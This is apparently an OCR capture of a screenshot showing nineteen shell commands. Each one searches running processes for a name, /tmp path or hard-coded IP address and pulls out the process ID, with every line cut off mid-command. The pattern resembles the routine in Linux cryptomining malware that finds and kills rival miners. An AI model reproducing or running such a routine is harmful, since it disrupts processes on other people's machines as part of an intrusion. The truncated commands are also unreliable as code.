
ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | x
ps aux | grep -v grep | grep 'systemten' | awk '{print $2}
ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | 
ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}'
ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' |
ps aux | grep -v grep | grep '/tmp/dl' | awk '{print $2}' 
ps aux | grep -v grep | grep '/tmp/ddg' | awk '{print $2}'
ps aux | grep -v grep | grep '/tmp/pprt' | awk '{print $2}
ps aux | grep -v grep | grep '/tmp/ppol' | awk '{print $2}
ps aux | grep -v grep | grep '/tmp/65ccE*' | awk '{print $
ps aux | grep -v grep | grep '/tmp/jmx*' | awk '{print $2}
ps aux | grep -v grep | grep '/tmp/2Ne80*' | awk '{print $
ps aux | grep -v grep | grep 'IOFoqIgyC0zmf2UR' | awk '{pr
ps aux | grep -v grep | grep '45.76.122.92' | awk '{print 
ps aux | grep -v grep | grep '51.38.191.178' | awk '{print
ps aux | grep -v grep | grep '51.15.56.161' | awk '{print 
ps aux | grep -v grep | grep '86s.jpg' | awk '{print $2}' 
ps aux | grep -v grep | grep 'aGTSGJJp' | awk '{print $2}'
ps aux | grep -v grep | grep 'nMrfmnRa' | awk '{print $2}'